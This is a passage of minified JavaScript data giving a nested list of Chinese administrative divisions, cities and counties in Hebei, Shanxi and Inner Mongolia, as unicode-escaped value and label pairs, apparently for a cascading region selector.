u660c\u9ece\u53bf",label:"\u660c\u9ece\u53bf"},{value:"\u629a\u5b81\u53bf",label:"\u629a\u5b81\u53bf"},{value:"\u5362\u9f99\u53bf",label:"\u5362\u9f99\u53bf"}]},{value:"\u90af\u90f8\u5e02",label:"\u90af\u90f8\u5e02",children:[{value:"\u90af\u5c71\u533a",label:"\u90af\u5c71\u533a"},{value:"\u4e1b\u53f0\u533a",label:"\u4e1b\u53f0\u533a"},{value:"\u590d\u5174\u533a",label:"\u590d\u5174\u533a"},{value:"\u5cf0\u5cf0\u77ff\u533a",label:"\u5cf0\u5cf0\u77ff\u533a"},{value:"\u90af\u90f8\u53bf",label:"\u90af\u90f8\u53bf"},{value:"\u4e34\u6f33\u53bf",label:"\u4e34\u6f33\u53bf"},{value:"\u6210\u5b89\u53bf",label:"\u6210\u5b89\u53bf"},{value:"\u5927\u540d\u53bf",label:"\u5927\u540d\u53bf"},{value:"\u6d89\u53bf",label:"\u6d89\u53bf"},{value:"\u78c1\u53bf",label:"\u78c1\u53bf"},{value:"\u80a5\u4e61\u53bf",label:"\u80a5\u4e61\u53bf"},{value:"\u6c38\u5e74\u53bf",label:"\u6c38\u5e74\u53bf"},{value:"\u90b1\u53bf",label:"\u90b1\u53bf"},{value:"\u9e21\u6cfd\u53bf",label:"\u9e21\u6cfd\u53bf"},{value:"\u5e7f\u5e73\u53bf",label:"\u5e7f\u5e73\u53bf"},{value:"\u9986\u9676\u53bf",label:"\u9986\u9676\u53bf"},{value:"\u9b4f\u53bf",label:"\u9b4f\u53bf"},{value:"\u66f2\u5468\u53bf",label:"\u66f2\u5468\u53bf"},{value:"\u6b66\u5b89\u5e02",label:"\u6b66\u5b89\u5e02"}]},{value:"\u90a2\u53f0\u5e02",label:"\u90a2\u53f0\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u90a2\u53f0\u53bf",label:"\u90a2\u53f0\u53bf"},{value:"\u4e34\u57ce\u53bf",label:"\u4e34\u57ce\u53bf"},{value:"\u5185\u4e18\u53bf",label:"\u5185\u4e18\u53bf"},{value:"\u67cf\u4e61\u53bf",label:"\u67cf\u4e61\u53bf"},{value:"\u9686\u5c27\u53bf",label:"\u9686\u5c27\u53bf"},{value:"\u4efb\u53bf",label:"\u4efb\u53bf"},{value:"\u5357\u548c\u53bf",label:"\u5357\u548c\u53bf"},{value:"\u5b81\u664b\u53bf",label:"\u5b81\u664b\u53bf"},{value:"\u5de8\u9e7f\u53bf",label:"\u5de8\u9e7f\u53bf"},{value:"\u65b0\u6cb3\u53bf",label:"\u65b0\u6cb3\u53bf"},{value:"\u5e7f\u5b97\u53bf",label:"\u5e7f\u5b97\u53bf"},{value:"\u5e73\u4e61\u53bf",label:"\u5e73\u4e61\u53bf"},{value:"\u5a01\u53bf",label:"\u5a01\u53bf"},{value:"\u6e05\u6cb3\u53bf",label:"\u6e05\u6cb3\u53bf"},{value:"\u4e34\u897f\u53bf",label:"\u4e34\u897f\u53bf"},{value:"\u5357\u5bab\u5e02",label:"\u5357\u5bab\u5e02"},{value:"\u6c99\u6cb3\u5e02",label:"\u6c99\u6cb3\u5e02"}]},{value:"\u4fdd\u5b9a\u5e02",label:"\u4fdd\u5b9a\u5e02",children:[{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u5317\u5e02\u533a",label:"\u5317\u5e02\u533a"},{value:"\u5357\u5e02\u533a",label:"\u5357\u5e02\u533a"},{value:"\u6ee1\u57ce\u53bf",label:"\u6ee1\u57ce\u53bf"},{value:"\u6e05\u82d1\u53bf",label:"\u6e05\u82d1\u53bf"},{value:"\u6d9e\u6c34\u53bf",label:"\u6d9e\u6c34\u53bf"},{value:"\u961c\u5e73\u53bf",label:"\u961c\u5e73\u53bf"},{value:"\u5f90\u6c34\u53bf",label:"\u5f90\u6c34\u53bf"},{value:"\u5b9a\u5174\u53bf",label:"\u5b9a\u5174\u53bf"},{value:"\u5510\u53bf",label:"\u5510\u53bf"},{value:"\u9ad8\u9633\u53bf",label:"\u9ad8\u9633\u53bf"},{value:"\u5bb9\u57ce\u53bf",label:"\u5bb9\u57ce\u53bf"},{value:"\u6d9e\u6e90\u53bf",label:"\u6d9e\u6e90\u53bf"},{value:"\u671b\u90fd\u53bf",label:"\u671b\u90fd\u53bf"},{value:"\u5b89\u65b0\u53bf",label:"\u5b89\u65b0\u53bf"},{value:"\u6613\u53bf",label:"\u6613\u53bf"},{value:"\u66f2\u9633\u53bf",label:"\u66f2\u9633\u53bf"},{value:"\u8821\u53bf",label:"\u8821\u53bf"},{value:"\u987a\u5e73\u53bf",label:"\u987a\u5e73\u53bf"},{value:"\u535a\u91ce\u53bf",label:"\u535a\u91ce\u53bf"},{value:"\u96c4\u53bf",label:"\u96c4\u53bf"},{value:"\u6dbf\u5dde\u5e02",label:"\u6dbf\u5dde\u5e02"},{value:"\u5b9a\u5dde\u5e02",label:"\u5b9a\u5dde\u5e02"},{value:"\u5b89\u56fd\u5e02",label:"\u5b89\u56fd\u5e02"},{value:"\u9ad8\u7891\u5e97\u5e02",label:"\u9ad8\u7891\u5e97\u5e02"}]},{value:"\u5f20\u5bb6\u53e3\u5e02",label:"\u5f20\u5bb6\u53e3\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u5ba3\u5316\u533a",label:"\u5ba3\u5316\u533a"},{value:"\u4e0b\u82b1\u56ed\u533a",label:"\u4e0b\u82b1\u56ed\u533a"},{value:"\u5ba3\u5316\u53bf",label:"\u5ba3\u5316\u53bf"},{value:"\u5f20\u5317\u53bf",label:"\u5f20\u5317\u53bf"},{value:"\u5eb7\u4fdd\u53bf",label:"\u5eb7\u4fdd\u53bf"},{value:"\u6cbd\u6e90\u53bf",label:"\u6cbd\u6e90\u53bf"},{value:"\u5c1a\u4e49\u53bf",label:"\u5c1a\u4e49\u53bf"},{value:"\u851a\u53bf",label:"\u851a\u53bf"},{value:"\u9633\u539f\u53bf",label:"\u9633\u539f\u53bf"},{value:"\u6000\u5b89\u53bf",label:"\u6000\u5b89\u53bf"},{value:"\u4e07\u5168\u53bf",label:"\u4e07\u5168\u53bf"},{value:"\u6000\u6765\u53bf",label:"\u6000\u6765\u53bf"},{value:"\u6dbf\u9e7f\u53bf",label:"\u6dbf\u9e7f\u53bf"},{value:"\u8d64\u57ce\u53bf",label:"\u8d64\u57ce\u53bf"},{value:"\u5d07\u793c\u53bf",label:"\u5d07\u793c\u53bf"}]},{value:"\u627f\u5fb7\u5e02",label:"\u627f\u5fb7\u5e02",children:[{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u53cc\u6ee6\u533a",label:"\u53cc\u6ee6\u533a"},{value:"\u9e70\u624b\u8425\u5b50\u77ff\u533a",label:"\u9e70\u624b\u8425\u5b50\u77ff\u533a"},{value:"\u627f\u5fb7\u53bf",label:"\u627f\u5fb7\u53bf"},{value:"\u5174\u9686\u53bf",label:"\u5174\u9686\u53bf"},{value:"\u5e73\u6cc9\u53bf",label:"\u5e73\u6cc9\u53bf"},{value:"\u6ee6\u5e73\u53bf",label:"\u6ee6\u5e73\u53bf"},{value:"\u9686\u5316\u53bf",label:"\u9686\u5316\u53bf"},{value:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6ca7\u5dde\u5e02",label:"\u6ca7\u5dde\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u8fd0\u6cb3\u533a",label:"\u8fd0\u6cb3\u533a"},{value:"\u6ca7\u53bf",label:"\u6ca7\u53bf"},{value:"\u9752\u53bf",label:"\u9752\u53bf"},{value:"\u4e1c\u5149\u53bf",label:"\u4e1c\u5149\u53bf"},{value:"\u6d77\u5174\u53bf",label:"\u6d77\u5174\u53bf"},{value:"\u76d0\u5c71\u53bf",label:"\u76d0\u5c71\u53bf"},{value:"\u8083\u5b81\u53bf",label:"\u8083\u5b81\u53bf"},{value:"\u5357\u76ae\u53bf",label:"\u5357\u76ae\u53bf"},{value:"\u5434\u6865\u53bf",label:"\u5434\u6865\u53bf"},{value:"\u732e\u53bf",label:"\u732e\u53bf"},{value:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6cca\u5934\u5e02",label:"\u6cca\u5934\u5e02"},{value:"\u4efb\u4e18\u5e02",label:"\u4efb\u4e18\u5e02"},{value:"\u9ec4\u9a85\u5e02",label:"\u9ec4\u9a85\u5e02"},{value:"\u6cb3\u95f4\u5e02",label:"\u6cb3\u95f4\u5e02"}]},{value:"\u5eca\u574a\u5e02",label:"\u5eca\u574a\u5e02",children:[{value:"\u5b89\u6b21\u533a",label:"\u5b89\u6b21\u533a"},{value:"\u5e7f\u9633\u533a",label:"\u5e7f\u9633\u533a"},{value:"\u56fa\u5b89\u53bf",label:"\u56fa\u5b89\u53bf"},{value:"\u6c38\u6e05\u53bf",label:"\u6c38\u6e05\u53bf"},{value:"\u9999\u6cb3\u53bf",label:"\u9999\u6cb3\u53bf"},{value:"\u5927\u57ce\u53bf",label:"\u5927\u57ce\u53bf"},{value:"\u6587\u5b89\u53bf",label:"\u6587\u5b89\u53bf"},{value:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9738\u5dde\u5e02",label:"\u9738\u5dde\u5e02"},{value:"\u4e09\u6cb3\u5e02",label:"\u4e09\u6cb3\u5e02"}]},{value:"\u8861\u6c34\u5e02",label:"\u8861\u6c34\u5e02",children:[{value:"\u6843\u57ce\u533a",label:"\u6843\u57ce\u533a"},{value:"\u67a3\u5f3a\u53bf",label:"\u67a3\u5f3a\u53bf"},{value:"\u6b66\u9091\u53bf",label:"\u6b66\u9091\u53bf"},{value:"\u6b66\u5f3a\u53bf",label:"\u6b66\u5f3a\u53bf"},{value:"\u9976\u9633\u53bf",label:"\u9976\u9633\u53bf"},{value:"\u5b89\u5e73\u53bf",label:"\u5b89\u5e73\u53bf"},{value:"\u6545\u57ce\u53bf",label:"\u6545\u57ce\u53bf"},{value:"\u666f\u53bf",label:"\u666f\u53bf"},{value:"\u961c\u57ce\u53bf",label:"\u961c\u57ce\u53bf"},{value:"\u5180\u5dde\u5e02",label:"\u5180\u5dde\u5e02"},{value:"\u6df1\u5dde\u5e02",label:"\u6df1\u5dde\u5e02"}]}]},{value:"\u5c71\u897f\u7701",label:"\u5c71\u897f\u7701",children:[{value:"\u592a\u539f\u5e02",label:"\u592a\u539f\u5e02",children:[{value:"\u5c0f\u5e97\u533a",label:"\u5c0f\u5e97\u533a"},{value:"\u8fce\u6cfd\u533a",label:"\u8fce\u6cfd\u533a"},{value:"\u674f\u82b1\u5cad\u533a",label:"\u674f\u82b1\u5cad\u533a"},{value:"\u5c16\u8349\u576a\u533a",label:"\u5c16\u8349\u576a\u533a"},{value:"\u4e07\u67cf\u6797\u533a",label:"\u4e07\u67cf\u6797\u533a"},{value:"\u664b\u6e90\u533a",label:"\u664b\u6e90\u533a"},{value:"\u6e05\u5f90\u53bf",label:"\u6e05\u5f90\u53bf"},{value:"\u9633\u66f2\u53bf",label:"\u9633\u66f2\u53bf"},{value:"\u5a04\u70e6\u53bf",label:"\u5a04\u70e6\u53bf"},{value:"\u53e4\u4ea4\u5e02",label:"\u53e4\u4ea4\u5e02"}]},{value:"\u5927\u540c\u5e02",label:"\u5927\u540c\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u5357\u90ca\u533a",label:"\u5357\u90ca\u533a"},{value:"\u65b0\u8363\u533a",label:"\u65b0\u8363\u533a"},{value:"\u9633\u9ad8\u53bf",label:"\u9633\u9ad8\u53bf"},{value:"\u5929\u9547\u53bf",label:"\u5929\u9547\u53bf"},{value:"\u5e7f\u7075\u53bf",label:"\u5e7f\u7075\u53bf"},{value:"\u7075\u4e18\u53bf",label:"\u7075\u4e18\u53bf"},{value:"\u6d51\u6e90\u53bf",label:"\u6d51\u6e90\u53bf"},{value:"\u5de6\u4e91\u53bf",label:"\u5de6\u4e91\u53bf"},{value:"\u5927\u540c\u53bf",label:"\u5927\u540c\u53bf"}]},{value:"\u9633\u6cc9\u5e02",label:"\u9633\u6cc9\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u5e73\u5b9a\u53bf",label:"\u5e73\u5b9a\u53bf"},{value:"\u76c2\u53bf",label:"\u76c2\u53bf"}]},{value:"\u957f\u6cbb\u5e02",label:"\u957f\u6cbb\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u957f\u6cbb\u53bf",label:"\u957f\u6cbb\u53bf"},{value:"\u8944\u57a3\u53bf",label:"\u8944\u57a3\u53bf"},{value:"\u5c6f\u7559\u53bf",label:"\u5c6f\u7559\u53bf"},{value:"\u5e73\u987a\u53bf",label:"\u5e73\u987a\u53bf"},{value:"\u9ece\u57ce\u53bf",label:"\u9ece\u57ce\u53bf"},{value:"\u58f6\u5173\u53bf",label:"\u58f6\u5173\u53bf"},{value:"\u957f\u5b50\u53bf",label:"\u957f\u5b50\u53bf"},{value:"\u6b66\u4e61\u53bf",label:"\u6b66\u4e61\u53bf"},{value:"\u6c81\u53bf",label:"\u6c81\u53bf"},{value:"\u6c81\u6e90\u53bf",label:"\u6c81\u6e90\u53bf"},{value:"\u6f5e\u57ce\u5e02",label:"\u6f5e\u57ce\u5e02"}]},{value:"\u664b\u57ce\u5e02",label:"\u664b\u57ce\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6c81\u6c34\u53bf",label:"\u6c81\u6c34\u53bf"},{value:"\u9633\u57ce\u53bf",label:"\u9633\u57ce\u53bf"},{value:"\u9675\u5ddd\u53bf",label:"\u9675\u5ddd\u53bf"},{value:"\u6cfd\u5dde\u53bf",label:"\u6cfd\u5dde\u53bf"},{value:"\u9ad8\u5e73\u5e02",label:"\u9ad8\u5e73\u5e02"}]},{value:"\u6714\u5dde\u5e02",label:"\u6714\u5dde\u5e02",children:[{value:"\u6714\u57ce\u533a",label:"\u6714\u57ce\u533a"},{value:"\u5e73\u9c81\u533a",label:"\u5e73\u9c81\u533a"},{value:"\u5c71\u9634\u53bf",label:"\u5c71\u9634\u53bf"},{value:"\u5e94\u53bf",label:"\u5e94\u53bf"},{value:"\u53f3\u7389\u53bf",label:"\u53f3\u7389\u53bf"},{value:"\u6000\u4ec1\u53bf",label:"\u6000\u4ec1\u53bf"}]},{value:"\u664b\u4e2d\u5e02",label:"\u664b\u4e2d\u5e02",children:[{value:"\u6986\u6b21\u533a",label:"\u6986\u6b21\u533a"},{value:"\u6986\u793e\u53bf",label:"\u6986\u793e\u53bf"},{value:"\u5de6\u6743\u53bf",label:"\u5de6\u6743\u53bf"},{value:"\u548c\u987a\u53bf",label:"\u548c\u987a\u53bf"},{value:"\u6614\u9633\u53bf",label:"\u6614\u9633\u53bf"},{value:"\u5bff\u9633\u53bf",label:"\u5bff\u9633\u53bf"},{value:"\u592a\u8c37\u53bf",label:"\u592a\u8c37\u53bf"},{value:"\u7941\u53bf",label:"\u7941\u53bf"},{value:"\u5e73\u9065\u53bf",label:"\u5e73\u9065\u53bf"},{value:"\u7075\u77f3\u53bf",label:"\u7075\u77f3\u53bf"},{value:"\u4ecb\u4f11\u5e02",label:"\u4ecb\u4f11\u5e02"}]},{value:"\u8fd0\u57ce\u5e02",label:"\u8fd0\u57ce\u5e02",children:[{value:"\u76d0\u6e56\u533a",label:"\u76d0\u6e56\u533a"},{value:"\u4e34\u7317\u53bf",label:"\u4e34\u7317\u53bf"},{value:"\u4e07\u8363\u53bf",label:"\u4e07\u8363\u53bf"},{value:"\u95fb\u559c\u53bf",label:"\u95fb\u559c\u53bf"},{value:"\u7a37\u5c71\u53bf",label:"\u7a37\u5c71\u53bf"},{value:"\u65b0\u7edb\u53bf",label:"\u65b0\u7edb\u53bf"},{value:"\u7edb\u53bf",label:"\u7edb\u53bf"},{value:"\u57a3\u66f2\u53bf",label:"\u57a3\u66f2\u53bf"},{value:"\u590f\u53bf",label:"\u590f\u53bf"},{value:"\u5e73\u9646\u53bf",label:"\u5e73\u9646\u53bf"},{value:"\u82ae\u57ce\u53bf",label:"\u82ae\u57ce\u53bf"},{value:"\u6c38\u6d4e\u5e02",label:"\u6c38\u6d4e\u5e02"},{value:"\u6cb3\u6d25\u5e02",label:"\u6cb3\u6d25\u5e02"}]},{value:"\u5ffb\u5dde\u5e02",label:"\u5ffb\u5dde\u5e02",children:[{value:"\u5ffb\u5e9c\u533a",label:"\u5ffb\u5e9c\u533a"},{value:"\u5b9a\u8944\u53bf",label:"\u5b9a\u8944\u53bf"},{value:"\u4e94\u53f0\u53bf",label:"\u4e94\u53f0\u53bf"},{value:"\u4ee3\u53bf",label:"\u4ee3\u53bf"},{value:"\u7e41\u5cd9\u53bf",label:"\u7e41\u5cd9\u53bf"},{value:"\u5b81\u6b66\u53bf",label:"\u5b81\u6b66\u53bf"},{value:"\u9759\u4e50\u53bf",label:"\u9759\u4e50\u53bf"},{value:"\u795e\u6c60\u53bf",label:"\u795e\u6c60\u53bf"},{value:"\u4e94\u5be8\u53bf",label:"\u4e94\u5be8\u53bf"},{value:"\u5ca2\u5c9a\u53bf",label:"\u5ca2\u5c9a\u53bf"},{value:"\u6cb3\u66f2\u53bf",label:"\u6cb3\u66f2\u53bf"},{value:"\u4fdd\u5fb7\u53bf",label:"\u4fdd\u5fb7\u53bf"},{value:"\u504f\u5173\u53bf",label:"\u504f\u5173\u53bf"},{value:"\u539f\u5e73\u5e02",label:"\u539f\u5e73\u5e02"}]},{value:"\u4e34\u6c7e\u5e02",label:"\u4e34\u6c7e\u5e02",children:[{value:"\u5c27\u90fd\u533a",label:"\u5c27\u90fd\u533a"},{value:"\u66f2\u6c83\u53bf",label:"\u66f2\u6c83\u53bf"},{value:"\u7ffc\u57ce\u53bf",label:"\u7ffc\u57ce\u53bf"},{value:"\u8944\u6c7e\u53bf",label:"\u8944\u6c7e\u53bf"},{value:"\u6d2a\u6d1e\u53bf",label:"\u6d2a\u6d1e\u53bf"},{value:"\u53e4\u53bf",label:"\u53e4\u53bf"},{value:"\u5b89\u6cfd\u53bf",label:"\u5b89\u6cfd\u53bf"},{value:"\u6d6e\u5c71\u53bf",label:"\u6d6e\u5c71\u53bf"},{value:"\u5409\u53bf",label:"\u5409\u53bf"},{value:"\u4e61\u5b81\u53bf",label:"\u4e61\u5b81\u53bf"},{value:"\u5927\u5b81\u53bf",label:"\u5927\u5b81\u53bf"},{value:"\u96b0\u53bf",label:"\u96b0\u53bf"},{value:"\u6c38\u548c\u53bf",label:"\u6c38\u548c\u53bf"},{value:"\u84b2\u53bf",label:"\u84b2\u53bf"},{value:"\u6c7e\u897f\u53bf",label:"\u6c7e\u897f\u53bf"},{value:"\u4faf\u9a6c\u5e02",label:"\u4faf\u9a6c\u5e02"},{value:"\u970d\u5dde\u5e02",label:"\u970d\u5dde\u5e02"}]},{value:"\u5415\u6881\u5e02",label:"\u5415\u6881\u5e02",children:[{value:"\u79bb\u77f3\u533a",label:"\u79bb\u77f3\u533a"},{value:"\u6587\u6c34\u53bf",label:"\u6587\u6c34\u53bf"},{value:"\u4ea4\u57ce\u53bf",label:"\u4ea4\u57ce\u53bf"},{value:"\u5174\u53bf",label:"\u5174\u53bf"},{value:"\u4e34\u53bf",label:"\u4e34\u53bf"},{value:"\u67f3\u6797\u53bf",label:"\u67f3\u6797\u53bf"},{value:"\u77f3\u697c\u53bf",label:"\u77f3\u697c\u53bf"},{value:"\u5c9a\u53bf",label:"\u5c9a\u53bf"},{value:"\u65b9\u5c71\u53bf",label:"\u65b9\u5c71\u53bf"},{value:"\u4e2d\u9633\u53bf",label:"\u4e2d\u9633\u53bf"},{value:"\u4ea4\u53e3\u53bf",label:"\u4ea4\u53e3\u53bf"},{value:"\u5b5d\u4e49\u5e02",label:"\u5b5d\u4e49\u5e02"},{value:"\u6c7e\u9633\u5e02",label:"\u6c7e\u9633\u5e02"}]}]},{value:"\u5185\u8499\u53e4",label:"\u5185\u8499\u53e4",children:[{value:"\u547c\u548c\u6d69\u7279\u5e02",label:"\u547c\u548c\u6d69\u7279\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u56de\u6c11\u533a",label:"\u56de\u6c11\u533a"},{value:"\u7389\u6cc9\u533a",label:"\u7389\u6cc9\u533a"},{value:"\u8d5b\u7f55\u533a",label:"\u8d5b\u7f55\u533a"},{value:"\u571f\u9ed8\u7279\u5de6\u65d7",label:"\u571f\u9ed8\u7279\u5de6\u65d7"},{value:"\u6258\u514b\u6258\u53bf",label:"\u6258\u514b\u6258\u53bf"},{value:"\u548c\u6797\u683c\u5c14\u53bf",label:"\u548c\u6797\u683c\u5c14\u53bf"},{value:"\u6e05\u6c34\u6cb3\u53bf",label:"\u6e05\u6c34\u6cb3\u53bf"},{value:"\u6b66\u5ddd\u53bf",label:"\u6b66\u5ddd\u53bf"}]},{value:"\u5305\u5934\u5e02",label:"\u5305\u5934\u5e02",children:[{value:"\u4e1c\u6cb3\u533a",label:"\u4e1c\u6cb3\u533a"},{value:"\u6606\u90fd\u4ed1\u533a",label:"\u6606\u90fd\u4ed1\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u77f3\u62d0\u533a",label:"\u77f3\u62d0\u533a"},{value:"\u767d\u4e91\u77ff\u533a",label:"\u767d\u4e91\u77ff\u533a"},{value:"\u4e5d\u539f\u533a",label:"\u4e5d\u539f\u533a"},{value:"\u571f\u9ed8\u7279\u53f3\u65d7",label:"\u571f\u9ed8\u7279\u53f3\u65d7"},{value:"\u56fa\u9633\u53bf",label:"\u56fa\u9633\u53bf"},{value:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7",label:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7"}]},{value:"\u4e4c\u6d77\u5e02",label:"\u4e4c\u6d77\u5e02",children:[{value:"\u6d77\u52c3\u6e7e\u533a",label:"\u6d77\u52c3\u6e7e\u533a"},{value:"\u6d77\u5357\u533a",label:"\u6d77\u5357\u533a"},{value:"\u4e4c\u8fbe\u533a",label:"\u4e4c\u8fbe\u533a"}]},{value:"\u8d64\u5cf0\u5e02",label:"\u8d64\u5cf0\u5e02",children:[{value:"\u7ea2\u5c71\u533a",label:"\u7ea2\u5c71\u533a"},{value:"\u5143\u5b9d\u5c71\u533a",label:"\u5143\u5b9d\u5c71\u533a"},{value:"\u677e\u5c71\u533a",label:"\u677e\u5c71\u533a"},{value:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7",label:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7"},{value:"\u5df4\u6797\u5de6\u65d7",label:"\u5df4\u6797\u5de6\u65d7"},{value:"\u5df4\u6797\u53f3\u65d7",label:"\u5df4\u6797\u53f3\u65d7"},{value:"\u6797\u897f\u53bf",label:"\u6797\u897f\u53bf"},{value:"\u514b\u4ec0\u514b\u817e\u65d7",label:"\u514b\u4ec0\u514b\u817e\u65d7"},{value:"\u7fc1\u725b\u7279\u65d7",label:"\u7fc1\u725b\u7279\u65d7"},{value:"\u5580\u5587\u6c81\u65d7",label:"\u5580\u5587\u6c81\u65d7"},{value:"\u5b81\u57ce\u53bf",label:"\u5b81\u57ce\u53bf"},{value:"\u6556\u6c49\u65d7",label:"\u6556\u6c49\u65d7"}]},{value:"\u901a\u8fbd\u5e02",label:"\u901a\u8fbd\u5e02",children:[{value:"\u79d1\u5c14\u6c81\u533a",label:"\u79d1\u5c14\u6c81\u533a"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7"},{value:"\u5f00\u9c81\u53bf",label:"\u5f00\u9c81\u53bf"},{value:"\u5e93\u4f26\u65d7",label:"\u5e93\u4f26\u65d7"},{value:"\u5948\u66fc\u65d7",label:"\u5948\u66fc\u65d7"},{value:"\u624e\u9c81\u7279\u65d7",label:"\u624e\u9c81\u7279\u65d7"},{value:"\u970d\u6797\u90ed\u52d2\u5e02",label:"\u970d\u6797\u90ed\u52d2\u5e02"}]},{value:"\u9102\u5c14\u591a\u65af\u5e02",label:"\u9102\u5c14\u591a\u65af\u5e02",children:[{value:"\u4e1c\u80dc\u533a",label:"\u4e1c\u80dc\u533a"},{value:"\u8fbe\u62c9\u7279\u65d7",label:"\u8fbe\u62c9\u7279\u65d7"},{value:"\u51c6\u683c\u5c14\u65d7",label:"\u51c6\u683c\u5c14\u65d7"},{value:"\u9102\u6258\u514b\u524d\u65d7",label:"\u9102\u6258\u514b\u524d\u65d7"},{value:"\u9102\u6258\u514b\u65d7",label:"\u9102\u6258\u514b\u65d7"},{value:"\u676d\u9526\u65d7",label:"\u676d\u9526\u65d7"},{value:"\u4e4c\u5ba1\u65d7",label:"\u4e4c\u5ba1\u65d7"},{value:"\u4f0a\u91d1\u970d\u6d1b\u65d7",label:"\u4f0a\u91d1\u970d\u6d1b\u65d7"}]},{value:"\u547c\u4f26\u8d1d\u5c14\u5e02",label:"\u547c\u4f26\u8d1d\u5c14\u5e02",children:[{value:"\u6d77\u62c9\u5c14\u533a",label:"\u6d77\u62c9\u5c14\u533a"},{value:"\u963f\u8363\u65d7",label:"\u963f\u8363\u65d7"},{value:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7",label:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7",label:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7"},{value:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7",label:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9648\u5df4\u5c14\u864e\u65d7",label:"\u9648\u5df4\u5c14\u864e\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7"},{value:"\u6ee1\u6d32\u91cc\u5e02",label:"\u6ee1\u6d32\u91cc\u5e02"},{value:"\u7259\u514b\u77f3\u5e02",label:"\u7259\u514b\u77f3\u5e02"},{value:"\u624e\u5170\u5c6f\u5e02",label:"\u624e\u5170\u5c6f\u5e02"},{value:"\u989d\u5c14\u53e4\u7eb3\u5e02",label:"\u989d\u5c14\u53e4\u7eb3\u5e02"},{value:"\u6839\u6cb3\u5e02",label:"\u6839\u6cb3\u5e02"}]},{value:"\u5df4\u5f66\u6dd6\u5c14\u5e02",label:"\u5df4\u5f66\u6dd6\u5c14\u5e02",children:[{value:"\u4e34\u6cb3\u533a",label:"\u4e34\u6cb3\u533a"},{value:"\u4e94\u539f\u53bf",label:"\u4e94\u539f\u53bf"},{value:"\u78f4\u53e3\u53bf",label:"\u78f4\u53e3\u53bf"},{value:"\u4e4c\u62c9\u7279\u524d\u65d7",label:"\u4e4c\u62c9\u7279\u524d\u65d7"},{value:"\u4e4c\u62c9\u7279\u4e2d\u65d7",label:"\u4e4c\u62c9\u7279\u4e2d\u65d7"},{value:"\u4e4c\u62c9\u7279\u540e\u65d7",label:"\u4e4c\u62c9\u7279\u540e\u65d7"},{value:"\u676d\u9526\u540e\u65d7",label:"\u676d\u9526\u540e\u65d7"}]},{value:"\u4e4c\u5170\u5bdf\u5e03\u5e02",label:"\u4e4c\u5170\u5bdf\u5e03\u5e02",children:[{value:"\u96c6\u5b81\u533a",label:"\u96c6\u5b81\u533a"},{value:"\u5353\u8d44\u53bf",label:"\u5353\u8d44\u53bf"},{value:"\u5316\u5fb7\u53bf",label:"\u5316\u5fb7\u53bf"},{value:"\u5546\u90fd\u53bf",label:"\u5546\u90fd\u53bf"},{value:"\u5174\u548c\u53bf",label:"\u5174\u548c\u53bf"},{value:"\u51c9\u57ce\u53bf",label:"\u51c9\u57ce\u53bf"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u4e2d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u